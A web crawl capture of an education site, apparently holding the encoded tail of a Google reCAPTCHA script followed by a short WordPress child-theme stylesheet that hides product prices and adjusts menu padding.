MKLw73Dh8OlfQl+LTLDn8KHw7IybsOmUcO9w6xHW8KMw5NEwrbCncO+w43Dp8K2wo/CmXXDoH7CsWTDjcKlYMKxU8Kxb8OjwpjCgMOCLmHDtUhpwqc3wpo+w7TCmMK5wrhRwr3Co1sOb3YJw60wwojDnFzCvwVfw6rCpUFQDkHClFdYwrXCqxLCgsOuTU88E8K/w43CpMKkw5orD8KDw7XCkTPCry7DgV45wqRIaEEHw7ZqwrU2w7sXDcK8SRjDksOVAQPCk2XClF/Co8KiSgxuw6HCpMOsCzHCgMKgXMKLwooXcsOBw6AXSGNTZRJGwqnCk8OqOcKJw4XDj8OgXcODw65WB8OFEkDChUzDtHbCksOPw4/CnwIBw5ZfSMKlbMKvTcKlQ8OPYyzCnMOywqoicQjDtV8/w7XCgjogw5IBaCRGw7xywoZewqvCh8OfR8KEBmhXw6s6FcKXwr3CmcO9NEvCtXgJw4U8w5jDmsOGHmnDhMOTfkXCscO2wrzCoMK8w4jCssKAS8OBKFjDssKiAcKkwq0JRx7Ci8O1wpU8Y8KWwr/DgVwrWcO4dsKQwrzCqMKZMwHCq8KoMsKmw7PDnCjCnR/DvcO+HgRcwovDkMOIaglKw5lNwoF+FsKAwoJUPMKTwr/DjzDCmgZhQsK0w4fCoHxrwr7DvHxWw6dqwrc6w54tNH7DtBvCgHfDtsOIecKqKMK8w4fCk8Kowr8uwpDDoMK4CsOfw6Nfw5oOeTQbATsdwpnCn8KoUgnDmcKkW8KzFcKsGn/[base64]/IsOlwoLDgcKuCynCuMKJEMOMwo5eKBMaEMO0w5N8P8OGwo7CtzfDv8KaRRbDul/DvcK0LcK0w7/DvsKGwpIYw5cnw5QswpghwoLDgRNiwrXDn8KfTUhMw4oTwpxmw4Edw48NQcKKwpzCpwJ8NcKLLMO7wpfDjcKJF1XCvgHCqcOvRcKjdFfDocOSwp/DtMOEHH/Du140wocww5DCqEBSwpURVg/Dj8OeHcOawpzDlAsswrl8fzTClwvCsQwCYcKkLQTCjzbDi1PDtMKAcMKnQXfDtcOMCjQmasOVZk/CqcKeecOlaMOQwrRGbiHDhcKCB8OpPMOgwrPDh8OSwpjDrWXCilIdYcKzYnnCpsKUwqwVw5PClsK8wqHCtSAqw5k4worCq0LDowdeBDVgEMOTw5rDtcOQBsKRSMOdZsOpUANwXwBpI8K/wo9vWWLDicKHwqbCtFUrw7bCoHVTMcKNSC/DmcKGw5TDtMO/cSNcFMKqe3HDqhQtw47DgsKLcMObwo/DnFrCn0/DkjbDlV3Cs8K4w77CpsKrw7wPwojDsWPDscKOPgp5w5cQwq/Dn8K3wrrDmMOgw5ZWwoXCqsO8L3LCjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alianzformacion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229DpQ7m93NFvqp+BFcadlfVnu3l9tsjh5NogzN0tNLSo\\u003d\x22,1,0,null,1,1768893320520,0,0,[91,98,158,235,90],null,[45],\x22RC-Lyh28T5C3GqZqg\x22,null,null,null,null,null,\x220dAFcWeA7_JCQb2A1Y8pMQ_tgD7YSKKa_tbK2rU7AAo9lPopXTu8EcxhI6yRlsadPrDFAHjanO-VYaFQOnEDO8nnEQxy0csl-cRg\x22,1768976120767]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alianzformacion.com/wp-content/themes/masterstudy-child/style.css?ver=1.1
body_size: 234
content:
/*
	Theme Name: Master Study Child
	Theme URI: http://stylemix.net
	Description: MasterStudy Child Theme
	Author: Stylemix LLC
	Author URI: http://stylemix.net
	Template: masterstudy
	Version: 1.1
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: classes, courses, education, education center, learning center, tutoring, teaching, study, studying, learning, lessons, instructor, teacher, mentor
	Text Domain: masterstudy-child
*/

.stm_featured_product_price {
  display: none;
}

.stm_featured_product_footer {
  display: none;
}

.header_main_menu_wrapper .header-menu > li {
 padding-left: 10px;
 padding-right: 10px;
}
